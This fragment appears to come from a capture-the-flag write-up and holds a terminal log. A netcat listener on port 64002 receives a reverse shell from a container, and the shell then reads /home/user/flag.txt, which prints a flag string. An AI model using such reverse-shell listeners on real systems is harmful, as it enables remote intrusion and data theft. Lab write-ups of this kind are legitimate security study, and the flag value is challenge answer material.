 – ~ nc -l -p 64002
cat /home/user/flag.txt
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
user@feb9b6bf31aa:/tmp$ cat /home/user/flag.txt
rwctf{2c0e7100bcb45cc825ca07eccb86e568}
user@feb9b6bf31aa:/tmp$
user@feb9b6bf31aa:/tmp$